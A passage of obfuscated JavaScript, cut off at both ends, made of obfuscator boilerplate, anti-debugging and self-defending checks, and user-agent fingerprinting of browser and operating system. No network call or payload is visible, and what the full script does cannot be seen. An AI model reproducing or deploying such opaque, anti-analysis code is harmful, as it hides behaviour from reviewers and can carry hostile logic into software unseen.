_0x22edae(_0x459372-0x169,_0xff3b0,_0x459372-0x1d0,_0x121211-0x1ec,_0x2b0b9b-0x137)}return _0x3f3cff},_0x4cfe9d=_0x1844e1[_0x48d062(0x415,0x511,0x40c,0x342,0x3ca)](_0x22c036);_0x4cfe9d[_0x139dd1(0x39,0x157,0x311,0x29,0x2fc)+_0x34bc6a(0x4c,0x54,0x2e4,0x1c5,0x1ac)+'l'](_0x5d7363,0x90b+0xd*0x192+-0xdd5*0x1)}else{const _0x472d39=_0xa99962?function(){const _0x4daebf={};_0x4daebf[_0x174e65(0xa8,0xf1,-0x10,0x146,-0x2e)]=_0x5211e8[_0x374cfc(0x5c9,0x5bf,0x6bd,0x6b6,0x60e)];function _0x374cfc(_0x53b23a,_0x264841,_0x76acd7,_0x246d27,_0x3c2dde){return _0x44112e(_0x53b23a-0x1ac,_0x264841-0xa2,_0x246d27,_0x246d27-0x44,_0x76acd7-0x3e3)}function _0x174e65(_0x8d84cf,_0x7afd52,_0xf94929,_0x305a10,_0x342a85){return _0x48d062(_0x8d84cf-0x112,_0x7afd52-0x167,_0x7afd52- -0x2ac,_0xf94929,_0x342a85-0x148)}function _0x5d558f(_0x55da78,_0x2fabe2,_0x10eaf2,_0x54d382,_0x4cec35){return _0x22edae(_0x55da78- -0x18f,_0x54d382,_0x10eaf2-0x166,_0x54d382-0xe5,_0x4cec35-0x140)}function _0x47e352(_0x53cda2,_0x2d122f,_0x5eec57,_0x2b4ac0,_0x419a15){return _0x139dd1(_0x53cda2,_0x419a15-0x383,_0x5eec57-0xdd,_0x2b4ac0-0x13,_0x419a15-0x1ae)}function _0x3de6c6(_0x39474c,_0x37aed9,_0x15e391,_0x43efc5,_0x48167a){return _0x22edae(_0x37aed9- -0x1be,_0x15e391,_0x15e391-0x168,_0x43efc5-0x83,_0x48167a-0x196)}_0x4daebf[_0x374cfc(0x5c6,0x6c4,0x61e,0x5c4,0x6e2)]=_0x5211e8[_0x374cfc(0x7ee,0x787,0x704,0x58f,0x86b)];const _0x147055=_0x4daebf;if(_0x5211e8[_0x374cfc(0x2c4,0x27a,0x430,0x2d4,0x4c5)](_0x5211e8[_0x3de6c6(-0x1a0,-0x1df,-0x32,-0x39,-0x86)],_0x5211e8[_0x374cfc(0x57c,0x62b,0x4af,0x59c,0x5bb)]))_0x2fed24[_0x3de6c6(-0x279,-0x172,-0x1de,0x2f,-0x2b5)+_0x3de6c6(0x33,-0xc3,0x16,-0x12f,0x47)][_0x374cfc(0x617,0x631,0x5e1,0x723,0x55d)+_0x374cfc(0x506,0x372,0x4da,0x332,0x4b2)+'d'](_0x1840da),_0x4a1656[_0x3de6c6(-0x1b5,-0x106,-0x1e3,-0x6e,-0xfb)](_0x5211e8[_0x174e65(0x76,0xd6,0x139,0x235,0x289)]);else{if(_0x28e8f2){if(_0x5211e8[_0x5d558f(-0x188,-0x2c,-0x113,-0x33f,-0x7f)](_0x5211e8[_0x5d558f(0x8b,0x1a3,0x182,0x198,0x22c)],_0x5211e8[_0x5d558f(0x8b,0x49,0x1d0,-0xef,0x7d)])){const _0x16d310=_0x28e8f2[_0x374cfc(0x650,0x679,0x646,0x60f,0x657)](_0xe721c3,arguments);return _0x28e8f2=null,_0x16d310}else return function(_0x4679e2){}[_0x374cfc(0x4a1,0x63f,0x4b8,0x39a,0x314)+_0x374cfc(0x676,0x71c,0x712,0x62e,0x7c2)+'r'](_0x147055[_0x3de6c6(-0x124,-0x1c5,-0x6d,-0x83,-0x14c)])[_0x5d558f(-0x19,0x119,-0x1ae,-0xd1,-0x18f)](_0x147055[_0x5d558f(-0x41,-0x1ba,0x117,0xd2,-0x1c6)])}}}:function(){};return _0xa99962=![],_0x472d39}}}());(function(){function _0x1ef46a(_0x463ba5,_0x3521c2,_0x2e33d6,_0x453bc2,_0x43af19){return _0x3caa(_0x3521c2-0xf1,_0x43af19)}function _0x1925f4(_0x1f149b,_0x4ce7fc,_0x358001,_0xfb4418,_0x2e1d67){return _0x3caa(_0x2e1d67- -0xfd,_0x1f149b)}function _0x5406ce(_0x4470b2,_0x4de702,_0x5599e4,_0x294fac,_0x540420){return _0x3caa(_0x4de702-0x108,_0x5599e4)}function _0x2835b7(_0x43f6ad,_0x280f3a,_0x340695,_0x2314b3,_0x51556f){return _0x3caa(_0x43f6ad-0x39,_0x280f3a)}const _0x3ec2c8={'vscIo':function(_0x328884,_0x2e4319){return _0x328884(_0x2e4319)},'sOtPz':_0x2835b7(0x2bd,0x3b8,0x360,0x1a6,0x3d0)+_0x1925f4(0x64,0x2a3,0x321,0x15,0x1ce)+_0x2835b7(0x330,0x465,0x35c,0x327,0x2b4)+_0x1925f4(0x474,0x4fe,0x3c3,0x3ab,0x34f)+'/','MOLkZ':function(_0x56f5a5,_0x164bc0){return _0x56f5a5(_0x164bc0)},'pDRVQ':function(_0x10d023,_0x290e27){return _0x10d023+_0x290e27},'TIgsY':_0x5406ce(0x516,0x397,0x22b,0x25b,0x433)+_0x1925f4(0xb1,-0x86,0xe7,-0x9a,0x74)+_0x1ef46a(0x30f,0x396,0x3c7,0x2c0,0x501)+_0x2835b7(0x2d8,0x200,0x1e8,0x2d9,0x228),'PMQXO':_0x5406ce(0x344,0x435,0x293,0x2ee,0x4ca)+_0x5406ce(0x27c,0x2a6,0x32c,0x2ca,0xf8)+_0x345c41(0x473,0x368,0x2c6,0x47a,0x53f)+_0x345c41(0x5bf,0x5d6,0x538,0x4d0,0x319)+_0x2835b7(0x3d0,0x373,0x569,0x571,0x398)+_0x1ef46a(0x3c7,0x525,0x62e,0x586,0x527)+'\x20)','vLobM':function(_0x41d5a9,_0x5eabab){return _0x41d5a9===_0x5eabab},'PapXl':_0x1ef46a(0x528,0x41a,0x39b,0x58a,0x49b),'HMMcN':_0x5406ce(0x52b,0x4d7,0x590,0x691,0x608)+_0x1ef46a(0x3ab,0x289,0x17a,0x365,0x1ab)+_0x2835b7(0x22a,0x34b,0x267,0x352,0x1ce)+')','GgFyb':_0x1ef46a(0x329,0x4d0,0x3e1,0x3b4,0x464)+_0x345c41(0x2cb,0x385,0x23a,0x266,0x185)+_0x345c41(0xb6,0xc2,0x18a,0x218,0x326)+_0x1ef46a(0x447,0x4cb,0x59e,0x3ea,0x5d0)+_0x345c41(0x157,0x1a5,0x3cb,0x211,0x5a)+_0x1ef46a(0x354,0x2b6,0x329,0x35c,0x3d9)+_0x345c41(0x424,0x3fc,0x447,0x404,0x4d1),'hPqrc':_0x1925f4(0x3e1,0x27c,0x1b2,0x3bc,0x236),'tEzze':function(_0x1b85e7,_0x163474){return _0x1b85e7+_0x163474},'ZCAEW':_0x1ef46a(0x13b,0x246,0x1fd,0xf1,0xaa),'herVB':function(_0x5d62dc,_0x2cdc1d){return _0x5d62dc+_0x2cdc1d},'jqDOU':_0x5406ce(0x18a,0x248,0x160,0x330,0x17c),'ozSIL':function(_0x59a010,_0x454bbf){return _0x59a010!==_0x454bbf},'PBbWC':_0x1925f4(-0x11,0x122,-0x73,0x1a7,0x120),'jpAHh':_0x345c41(0x516,0x42c,0x1b9,0x366,0x480),'kVGiV':function(_0xb9fd11,_0x3a36b1){return _0xb9fd11!==_0x3a36b1},'nultJ':_0x2835b7(0x2bc,0x2de,0x2f3,0x3a9,0x326),'aCeqF':function(_0x39bddb){return _0x39bddb()},'rCUrd':function(_0x464baa,_0x2acdf6,_0x5e43c7){return _0x464baa(_0x2acdf6,_0x5e43c7)}};function _0x345c41(_0x23ffb5,_0x33a1e9,_0x1ff923,_0x30beda,_0x2f05a6){return _0x3caa(_0x30beda-0x43,_0x33a1e9)}_0x3ec2c8[_0x1925f4(0x369,0x165,0xed,0x14f,0x29d)](_0x4052d4,this,function(){function _0x3b3aaf(_0x231e6f,_0x50258e,_0x41efd6,_0x3b0ac5,_0x1a0756){return _0x1ef46a(_0x231e6f-0x10f,_0x231e6f-0x1c7,_0x41efd6-0x1c5,_0x3b0ac5-0x1e7,_0x41efd6)}const _0x4672db={'ltIGD':function(_0x18c186,_0x50c80f){function _0x590879(_0x4d091f,_0x55f3f7,_0x3601d5,_0xd1e700,_0xec8e89){return _0x3caa(_0xec8e89-0x2fc,_0x4d091f)}return _0x3ec2c8[_0x590879(0x561,0x66a,0x58d,0x5fa,0x695)](_0x18c186,_0x50c80f)},'HkHYS':function(_0x28f37f,_0x4fe331){function _0x3a0b27(_0x438842,_0x181c45,_0x22bd37,_0xc3e0b1,_0x45724f){return _0x3caa(_0x181c45-0x1fe,_0x438842)}return _0x3ec2c8[_0x3a0b27(0x36b,0x3fe,0x4cf,0x3b2,0x26a)](_0x28f37f,_0x4fe331)},'sdvnH':_0x3ec2c8[_0x3fa0a7(0x631,0x630,0x415,0x48d,0x559)],'WNkgF':_0x3ec2c8[_0x3fa0a7(0x515,0x50f,0x541,0x5bb,0x641)]};function _0x1fce42(_0x3b6086,_0x2df6b2,_0x4dd4fc,_0x46c9f7,_0x3d2050){return _0x5406ce(_0x3b6086-0x190,_0x46c9f7-0x131,_0x3d2050,_0x46c9f7-0x151,_0x3d2050-0xae)}function _0x3a5699(_0x51f584,_0x1824aa,_0x448991,_0x39eb78,_0x7bc76a){return _0x5406ce(_0x51f584-0x125,_0x7bc76a- -0x361,_0x448991,_0x39eb78-0x50,_0x7bc76a-0x1bb)}function _0x3fa0a7(_0x26cc90,_0x114636,_0x1a68d3,_0x357501,_0x7a614f){return _0x345c41(_0x26cc90-0xff,_0x357501,_0x1a68d3-0xc,_0x7a614f-0x2bf,_0x7a614f-0xe0)}function _0x23756d(_0x4132f9,_0x5f5157,_0xb4559e,_0x2c1148,_0x5233ae){return _0x1925f4(_0xb4559e,_0x5f5157-0x167,_0xb4559e-0x66,_0x2c1148-0x1b3,_0x5233ae-0x333)}if(_0x3ec2c8[_0x3fa0a7(0x658,0x616,0x751,0x57f,0x695)](_0x3ec2c8[_0x3b3aaf(0x417,0x48b,0x3ce,0x5ce,0x360)],_0x3ec2c8[_0x3fa0a7(0x5a3,0x497,0x4cd,0x521,0x461)])){const _0x19154a=new RegExp(_0x3ec2c8[_0x3b3aaf(0x571,0x46d,0x523,0x5b1,0x58e)]),_0x1cd5e1=new RegExp(_0x3ec2c8[_0x3b3aaf(0x74b,0x676,0x6b9,0x5c2,0x6fd)],'i'),_0x926973=_0x3ec2c8[_0x23756d(0x3ee,0x51a,0x687,0x36a,0x506)](_0x24a6a9,_0x3ec2c8[_0x3b3aaf(0x400,0x2c2,0x362,0x3ef,0x4d1)]);if(!_0x19154a[_0x3a5699(0x143,-0xef,-0x15,-0x96,0x34)](_0x3ec2c8[_0x3a5699(0x245,0x111,0x16d,0x8b,0xc7)](_0x926973,_0x3ec2c8[_0x3fa0a7(0x47e,0x4e6,0x4ed,0x5f0,0x5a5)]))||!_0x1cd5e1[_0x23756d(0x648,0x43e,0x458,0x4b8,0x4c3)](_0x3ec2c8[_0x3fa0a7(0x879,0x6c6,0x627,0x5db,0x70b)](_0x926973,_0x3ec2c8[_0x3b3aaf(0x6b1,0x764,0x7c3,0x711,0x696)])))_0x3ec2c8[_0x1fce42(0x5f9,0x452,0x608,0x4cc,0x4e7)](_0x3ec2c8[_0x1fce42(0x23b,0x551,0x4ae,0x3cd,0x2ed)],_0x3ec2c8[_0x1fce42(0x5d6,0x699,0x3f6,0x5a0,0x69a)])?_0x3ec2c8[_0x3b3aaf(0x588,0x49e,0x5bd,0x4bd,0x73a)](_0x926973,'0'):_0x3ec2c8[_0x23756d(0x459,0x3b4,0x636,0x491,0x506)](_0x515883,_0x3ec2c8[_0x3fa0a7(0x5bc,0x750,0x513,0x679,0x69d)]);else{if(_0x3ec2c8[_0x3a5699(0x1f3,0x124,0x357,0x13f,0x22d)](_0x3ec2c8[_0x23756d(0x3e4,0x4c2,0x27a,0x4a3,0x3b9)],_0x3ec2c8[_0x23756d(0x24c,0x530,0x2ab,0x569,0x3b9)])){let _0x12ec79;try{_0x12ec79=_0x4672db[_0x3fa0a7(0x60c,0x7c6,0x79f,0x8a4,0x76e)](_0x398e86,_0x4672db[_0x3a5699(-0x174,-0xc5,-0x20e,0xee,-0x5e)](_0x4672db[_0x1fce42(0x384,0x45d,0x48c,0x434,0x573)](_0x4672db[_0x3fa0a7(0x595,0x50d,0x59d,0x633,0x491)],_0x4672db[_0x1fce42(0x53f,0x555,0x687,0x5e9,0x756)]),');'))()}catch(_0x7acc5d){_0x12ec79=_0x21563b}return _0x12ec79}else _0x3ec2c8[_0x3fa0a7(0x4cb,0x58d,0x6a5,0x710,0x632)](_0x24a6a9)}}else return![]})()}());const _0x4d8cd3=(function(){function _0x5f39fc(_0x2240c7,_0x443799,_0x2cc2d4,_0x34f798,_0x2dd2e8){return _0x3caa(_0x2240c7-0x333,_0x34f798)}function _0x3c1de4(_0x372a8f,_0x538f97,_0x874129,_0x5e7043,_0x448a62){return _0x3caa(_0x372a8f-0x2c0,_0x448a62)}function _0x596d56(_0x144bc3,_0x12a8db,_0x513523,_0x44bb44,_0x4977a2){return _0x3caa(_0x513523-0x133,_0x144bc3)}const _0x478565={'xzTYS':function(_0x2ac04a,_0x496343,_0x52fa69){return _0x2ac04a(_0x496343,_0x52fa69)},'kdBNC':_0x596d56(0x6b2,0x54b,0x502,0x4bc,0x5cb)+_0x31dbd6(0x251,0x27f,0x22f,-0x87,0x119)+_0x31dbd6(0x292,-0x3,0x184,0x3f,0x172)+')','qoPaG':_0x3c1de4(0x69f,0x70d,0x7f9,0x4e6,0x5b3)+_0x3c1de4(0x4e3,0x344,0x41a,0x695,0x440)+_0x3c1de4(0x495,0x46f,0x5dd,0x485,0x367)+_0x2eeaa8(0x5eb,0x559,0x4b9,0x799,0x4c8)+_0x3c1de4(0x48e,0x383,0x32a,0x549,0x42c)+_0x2eeaa8(0x3d6,0x261,0x401,0x397,0x442)+_0x31dbd6(0x4ec,0x4e5,0x34d,0x48e,0x342),'oPMJK':function(_0x4f4fbc,_0x293d0b){return _0x4f4fbc(_0x293d0b)},'voktP':_0x5f39fc(0x666,0x726,0x68b,0x4f0,0x818),'iunsq':function(_0x7a93a6,_0x532236){return _0x7a93a6+_0x532236},'FudkB':_0x2eeaa8(0x366,0x427,0x21b,0x40e,0x4ba),'SunKT':_0x5f39fc(0x473,0x473,0x3ee,0x5a7,0x5b3),'VSnkh':function(_0x2f4616){return _0x2f4616()},'hrmtc':function(_0x17466d,_0x332dbf){return _0x17466d===_0x332dbf},'iWxSL':_0x3c1de4(0x4d5,0x52c,0x617,0x53f,0x527),'HOvSs':_0x596d56(0x476,0x478,0x37e,0x4c2,0x1d8),'EtDxw':function(_0x4b3df9,_0x187d90){return _0x4b3df9!==_0x187d90},'uwIHJ':_0x596d56(0x2ce,0x22d,0x31e,0x380,0x214),'NXvaT':function(_0x12621c,_0x2bc51b){return _0x12621c!==_0x2bc51b},'kDteq':_0x31dbd6(0x59,0x76,-0xee,0x247,0xb5),'GGdPw':_0x596d56(0x301,0x548,0x3f9,0x537,0x54f)};let _0x1b410d=!![];function _0x31dbd6(_0x53c3be,_0x35f9ac,_0x30982b,_0x16cdb3,_0x53132b){return _0x3caa(_0x53132b- -0x7f,_0x53c3be)}function _0x2eeaa8(_0x3122eb,_0x1bb00a,_0x1c9263,_0x24a668,_0x3c9f88){return _0x3caa(_0x3122eb-0x211,_0x24a668)}return function(_0x454397,_0x5706b4){function _0xc62642(_0x44f24d,_0xec4886,_0x47156f,_0x598080,_0x5308c4){return _0x596d56(_0x47156f,_0xec4886-0x1ae,_0x598080- -0x20f,_0x598080-0x182,_0x5308c4-0xe6)}function _0x221333(_0x17b013,_0x24b600,_0xf712e0,_0x4a23a4,_0x3b69a1){return _0x5f39fc(_0x3b69a1- -0x308,_0x24b600-0x9c,_0xf712e0-0x181,_0x4a23a4,_0x3b69a1-0x17c)}const _0x2a506d={'wnLeX':function(_0x12953e,_0x134c7b,_0x172986){function _0x4aff75(_0x4e9e71,_0x3c09e9,_0x51a701,_0x4c71e7,_0x3dda9b){return _0x3caa(_0x3c09e9-0x1a9,_0x4c71e7)}return _0x478565[_0x4aff75(0x50e,0x3e8,0x447,0x35a,0x276)](_0x12953e,_0x134c7b,_0x172986)},'JLtaE':_0x478565[_0x482400(0x628,0x4c2,0x525,0x4f8,0x504)],'kULLS':_0x478565[_0x4c1740(-0x290,-0x3f,-0xa6,-0x252,-0x1d9)],'lmbWN':function(_0xb951ee,_0x1cff5b){function _0x42985d(_0x4010c8,_0x458fe7,_0x378654,_0x3c327f,_0xa9522f){return _0x4c1740(_0xa9522f,_0x458fe7-0x1c8,_0x378654-0xa3,_0x3c327f-0x180,_0x458fe7-0x215)}return _0x478565[_0x42985d(0x90,0x1dd,0x29,0x350,0x201)](_0xb951ee,_0x1cff5b)},'QkjOM':_0x478565[_0x482400(0x324,0x495,0x498,0x584,0x5a5)],'wcQdu':function(_0x2177e5,_0x5721db){function _0x553dbb(_0x2a7b5b,_0x56de08,_0x3b6af1,_0x4ce219,_0x29fb4e){return _0x4c1740(_0x3b6af1,_0x56de08-0x2c,_0x3b6af1-0x38,_0x4ce219-0x20,_0x4ce219- -0x79)}return _0x478565[_0x553dbb(-0x42,0x227,0xd9,0x6d,-0x148)](_0x2177e5,_0x5721db)},'ZSjqW':_0x478565[_0x4c1740(0x48,-0x180,-0xff,-0xa6,-0x3e)],'lLrEm':_0x478565[_0xc781d0(0x398,0x457,0x299,0x3c1,0x3c4)],'mzgmo':function(_0x25ccee){function _0x1981ce(_0x34ee08,_0x22a85c,_0x243449,_0x727e49,_0x2f6aa2){return _0x4c1740(_0x22a85c,_0x22a85c-0x7f,_0x243449-0x70,_0x727e49-0x136,_0x2f6aa2-0x157)}return _0x478565[_0x1981ce(0x41,-0x1a3,-0xeb,-0x133,-0x8f)](_0x25ccee)},'tZkOg':function(_0x4aa5ce,_0x31a862){function _0x3db9d4(_0x128719,_0x21d45a,_0x1b6d83,_0x2f81a5,_0x4b3c96){return _0xc781d0(_0x128719-0x1dc,_0x21d45a-0x1f2,_0x1b6d83-0x4d,_0x21d45a- -0x6,_0x128719)}return _0x478565[_0x3db9d4(0x57f,0x4af,0x56b,0x480,0x34b)](_0x4aa5ce,_0x31a862)},'ZuAkm':_0x478565[_0x482400(0x1d2,0x3cf,0x377,0x438,0x34b)],'DsWTY':_0x478565[_0x221333(0x320,0x260,0x204,0x4be,0x37c)],'gylTx':function(_0x3b36db,_0x1eeaee){function _0x3cbff7(_0x104532,_0x2f61a5,_0xff4550,_0x3e13bf,_0x41b9fc){return _0x221333(_0x104532-0x7f,_0x2f61a5-0xa6,_0xff4550-0x15,_0xff4550,_0x3e13bf-0xf)}return _0x478565[_0x3cbff7(0x32a,0x3e1,0x3c8,0x357,0x258)](_0x3b36db,_0x1eeaee)},'RvaoV':_0x478565[_0x482400(0x536,0x440,0x441,0x31c,0x4d3)]};function _0x482400(_0x592e88,_0x550754,_0x1ab4d7,_0x18087b,_0x4b9a3b){return _0x596d56(_0x592e88,_0x550754-0x6a,_0x1ab4d7- -0xa0,_0x18087b-0x93,_0x4b9a3b-0x10a)}function _0x4c1740(_0x562a29,_0x2ca209,_0x4c1c13,_0x4cbb2c,_0x16f8e6){return _0x3c1de4(_0x16f8e6- -0x62a,_0x2ca209-0x4f,_0x4c1c13-0xcf,_0x4cbb2c-0x12c,_0x562a29)}function _0xc781d0(_0x87e8ff,_0x38df68,_0x53a33b,_0x48d053,_0x45308f){return _0x2eeaa8(_0x48d053- -0x19a,_0x38df68-0xf2,_0x53a33b-0x1b5,_0x45308f,_0x45308f-0x6c)}if(_0x478565[_0xc781d0(0x46b,0x4c9,0x53e,0x3ea,0x414)](_0x478565[_0x4c1740(-0x150,0x134,-0x3e,0x35,0x54)],_0x478565[_0xc62642(0x3a6,0x393,0x210,0x246,0x252)])){const _0x5ad36b=_0x1b410d?function(){function _0x4ea9f5(_0x93856,_0x2926e0,_0x3d4095,_0xaacb06,_0x5e52fc){return _0xc62642(_0x93856-0x113,_0x2926e0-0xfc,_0x93856,_0x2926e0-0x9f,_0x5e52fc-0x143)}function _0x43b79d(_0x3ceacd,_0x1b7625,_0x186aa5,_0xf76907,_0x10097f){return _0xc781d0(_0x3ceacd-0x80,_0x1b7625-0x3e,_0x186aa5-0x1b6,_0x3ceacd-0x272,_0x1b7625)}function _0x38dd02(_0x5130b7,_0x24daf3,_0x43b485,_0x41c233,_0x54e02c){return _0xc781d0(_0x5130b7-0x27,_0x24daf3-0x1,_0x43b485-0x87,_0x24daf3-0xb2,_0x41c233)}const _0x2e76b1={'qESMi':_0x2a506d[_0x2727d7(0x63,-0x4d,0x40,0x3e,0x128)],'SMXzz':_0x2a506d[_0x2727d7(-0x67,-0x281,-0x207,-0x191,-0x124)],'ZHIQZ':function(_0x4455a1,_0x5e7728){function _0x6a75e2(_0x2939aa,_0x1fa2ac,_0x147758,_0x47f7e3,_0x3f6a0f){return _0x2727d7(_0x2939aa-0x1c2,_0x147758,_0x147758-0x112,_0x1fa2ac-0x4d,_0x3f6a0f-0x19c)}return _0x2a506d[_0x6a75e2(-0x3a2,-0x22a,-0x1e6,-0x1fc,-0x2b5)](_0x4455a1,_0x5e7728)},'YhNaI':_0x2a506d[_0x39611a(0x2b8,0x21a,0x29,0x105,0x134)],'akWmW':function(_0xdced5d,_0x20eecb){function _0x24b363(_0x5eeda5,_0x4a0fe1,_0x42a910,_0x5f2625,_0x30319c){return _0x2727d7(_0x5eeda5-0x28,_0x5f2625,_0x42a910-0x17b,_0x4a0fe1-0x12b,_0x30319c-0x15a)}return _0x2a506d[_0x24b363(-0x1cc,-0x116,0x6d,-0x1b9,-0xe6)](_0xdced5d,_0x20eecb)},'OSrGL':_0x2a506d[_0x43b79d(0x6db,0x5f0,0x525,0x7e1,0x66b)],'YPUnM':_0x2a506d[_0x43b79d(0x432,0x36d,0x5d8,0x5bd,0x2b6)],'mxnBO':function(_0x3a2cab,_0x2a4c4b){function _0x1d56de(_0x376c7b,_0xc67ff9,_0x50d5d6,_0x27a134,_0x48b1a1){return _0x2727d7(_0x376c7b-0x57,_0xc67ff9,_0x50d5d6-0x168,_0x48b1a1-0x21a,_0x48b1a1-0xd3)}return _0x2a506d[_0x1d56de(-0x1d7,-0x140,0xc1,-0xc1,-0x5d)](_0x3a2cab,_0x2a4c4b)},'FcIcr':function(_0x12e18d){function _0x419143(_0x293e44,_0x24d33d,_0x5eaa69,_0x3c9c99,_0x101edb){return _0x38dd02(_0x293e44-0x100,_0x3c9c99- -0x1b8,_0x5eaa69-0x17f,_0x24d33d,_0x101edb-0x13a)}return _0x2a506d[_0x419143(0x31f,0x8d,0x1b2,0x17d,0x2a2)](_0x12e18d)}};function _0x39611a(_0x4f2955,_0x34b282,_0x4e0fbd,_0x4ec83a,_0x2ec799){return _0xc781d0(_0x4f2955-0xb3,_0x34b282-0xfa,_0x4e0fbd-0x1e1,_0x4ec83a- -0xd9,_0x4e0fbd)}function _0x2727d7(_0x22c9d2,_0x4563eb,_0xba138a,_0x4893ae,_0x33cb3f){return _0xc62642(_0x22c9d2-0x12,_0x4563eb-0x33,_0x4563eb,_0x4893ae- -0x2d3,_0x33cb3f-0x13a)}if(_0x2a506d[_0x38dd02(0x1fb,0x323,0x317,0x223,0x2b9)](_0x2a506d[_0x38dd02(0x2f7,0x252,0x1bf,0x248,0x319)],_0x2a506d[_0x4ea9f5(0x33a,0x231,0x7f,0x2d6,0x274)]))return!![];else{if(_0x5706b4){if(_0x2a506d[_0x38dd02(0x39a,0x450,0x321,0x533,0x5df)](_0x2a506d[_0x43b79d(0x4c5,0x4e3,0x361,0x3e3,0x62f)],_0x2a506d[_0x38dd02(0x431,0x305,0x332,0x1da,0x444)]))_0x2a506d[_0x43b79d(0x6f5,0x77e,0x75a,0x7a4,0x674)](_0x3b9f16,this,function(){function _0x19a4ca(_0x3b8464,_0x4c6141,_0x276949,_0x24e219,_0x1f3719){return _0x2727d7(_0x3b8464-0x70,_0x4c6141,_0x276949-0x9b,_0x1f3719- -0x1,_0x1f3719-0x17)}const _0x3e1167=new _0x1399fa(_0x2e76b1[_0x1aa7a2(-0xb,-0x213,-0x64,-0x41,-0x146)]),_0x1d5049=new _0x148401(_0x2e76b1[_0x4c5280(0x241,0x13b,0x419,0x2d0,0x168)],'i');function _0x4b852c(_0xba00e0,_0x2cf8c2,_0x39bf9d,_0x52eafd,_0x173bd1){return _0x38dd02(_0xba00e0-0xf,_0x173bd1- -0x24d,_0x39bf9d-0x5,_0x39bf9d,_0x173bd1-0x1d7)}function _0x1aa7a2(_0x5a7ec2,_0x15a4fa,_0xd119d7,_0x5569f4,_0x3dc536){return _0x38dd02(_0x5a7ec2-0x15b,_0x3dc536- -0x40b,_0xd119d7-0x29,_0x5569f4,_0x3dc536-0x125)}function _0x4c5280(_0xcaebf5,_0x32d50f,_0x4cfaf3,_0x49a158,_0x410ef6){return _0x2727d7(_0xcaebf5-0x144,_0x410ef6,_0x4cfaf3-0x16c,_0x49a158-0x327,_0x410ef6-0x9c)}function _0x2c1585(_0x1d67ba,_0x3571a5,_0x1fb517,_0x53f934,_0x5568ed){return _0x4ea9f5(_0x1d67ba,_0x5568ed-0x158,_0x1fb517-0x1b7,_0x53f934-0xb3,_0x5568ed-0x38)}const _0x3635e1=_0x2e76b1[_0x4c5280(0x276,0x2e4,0x460,0x387,0x382)](_0x3b5624,_0x2e76b1[_0x1aa7a2(-0x9f,0x9,-0x14f,-0xe0,-0x17f)]);!_0x3e1167[_0x1aa7a2(0x12d,-0xe0,-0xd9,0xa9,-0x55)](_0x2e76b1[_0x4b852c(0x189,0x136,0x2ff,0x3d2,0x230)](_0x3635e1,_0x2e76b1[_0x4c5280(0x318,0x3a,0x73,0x1e2,0x1ce)]))||!_0x1d5049[_0x1aa7a2(0x91,-0x9b,-0x8b,-0x1d7,-0x55)](_0x2e76b1[_0x1aa7a2(-0x139,0x1fc,0x17d,0x191,0x72)](_0x3635e1,_0x2e76b1[_0x4c5280(0x128,0x17f,-0x1a,0xed,0x1c3)]))?_0x2e76b1[_0x1aa7a2(0xe4,-0x17a,0x8d,0xa0,-0x51)](_0x3635e1,'0'):_0x2e76b1[_0x2c1585(0x266,0x3fc,0x2fb,0x40b,0x279)](_0x176b59)})();else{const _0x1c7faa=_0x5706b4[_0x39611a(0x348,0x30f,0x3d1,0x2dc,0x2ca)](_0x454397,arguments);return _0x5706b4=null,_0x1c7faa}}}}:function(){};return _0x1b410d=![],_0x5ad36b}else{const _0x48b5ac=_0x32520a[_0xc781d0(0x189,0x18c,0x31f,0x29c,0x1ac)+_0x221333(0xd5,0x98,0x1db,0x149,0x1b5)],_0x2adcf3={'chrome':/chrome|chromium|crios/i[_0x221333(0x1bb,0x275,0x2d4,0x410,0x2b8)](_0x48b5ac)&&!/edg|edge/i[_0xc62642(0x34c,0x32c,0xe8,0x1b1,-0x1)](_0x48b5ac),'firefox':/firefox|fxios/i[_0x482400(0x1fa,0x334,0x320,0x302,0x468)](_0x48b5ac),'safari':/safari/i[_0x4c1740(0x3,-0x1ad,0xb7,-0x99,-0xdd)](_0x48b5ac)&&!/chrome|chromium|crios/i[_0xc781d0(0x1eb,0x14e,0x35c,0x304,0x33b)](_0x48b5ac),'edge':/edg|edge/i[_0xc781d0(0x343,0x1ab,0x3db,0x304,0x499)](_0x48b5ac),'opera':/opera|opr/i[_0xc781d0(0x1e2,0x2b5,0x3b4,0x304,0x2f6)](_0x48b5ac),'ie':/msie|trident/i[_0xc62642(0x2e0,0x69,0x290,0x1b1,0x2c5)](_0x48b5ac)},_0x5b81c1={'windows':/windows nt/i[_0x221333(0x140,0x237,0x145,0x291,0x2b8)](_0x48b5ac),'mac':/macintosh|mac os x/i[_0x482400(0x3a8,0x4c8,0x320,0x2c8,0x326)](_0x48b5ac),'linux':/linux/i[_0x4c1740(-0x1d4,-0xc7,-0x184,-0x287,-0xdd)](_0x48b5ac),'android':/android/i[_0x482400(0x251,0x3a5,0x320,0x440,0x2aa)](_0x48b5ac),'ios':/iphone|ipad|ipod/i[_0x4c1740(-0x4b,-0x11,-0x1b,0x41,-0xdd)](_0x48b5ac)},_0x3768cf={};return _0x3768cf[_0x221333(0x226,0x2ed,0x2f6,0x3a8,0x38b)+_0xc62642(0x1e0,0x333,0x33c,0x1f3,0x326)]=_0x2adcf3,_0x3768cf.os=_0x5b81c1,_0x3768cf}}}()),_0xebfb10=_0x4d8cd3(this,function(){const _0x577956={'bKpWO':function(_0x5bb524,_0x1dfe5b){return _0x5bb524(_0x1dfe5b)},'WqbNS':function(_0x21f3a6,_0x293454){return _0x21f3a6+_0x293454},'nmXeR':function(_0x13b4b2,_0x4cba2d){return _0x13b4b2+_0x4cba2d},'gQTqw':_0x2aff7b(0x291,0x582,0x32e,0x3f0,0x46d)+_0x2aff7b(0x2e5,0x3ea,0x3cd,0x2d2,0x45b)+_0x53f789(0x2f2,0x39d,0x3a8,0x52c,0x41b)+_0x53f789(0x502,0x253,0x3a2,0x367,0x313),'aqCQf':_0x47cb8c(0x621,0x70a,0x5b4,0x71a,0x406)+_0x2aff7b(0x1ea,0x2f4,0x2c7,0x2ff,0x467)+_0x2aff7b(0x515,0x53e,0x6f1,0x598,0x4d9)+_0x5ceff0(0x24b,0x2f4,0x1df,0x30e,0x371)+_0x2aff7b(0x5ed,0x369,0x6a9,0x4f8,0x37c)+_0x5ceff0(0x4bb,0x35d,0x260,0x163,0x318)+'\x20)','nZtQR':function(_0xe2db99){return _0xe2db99()},'Ranua':function(_0x2006a5,_0x2e2c40){return 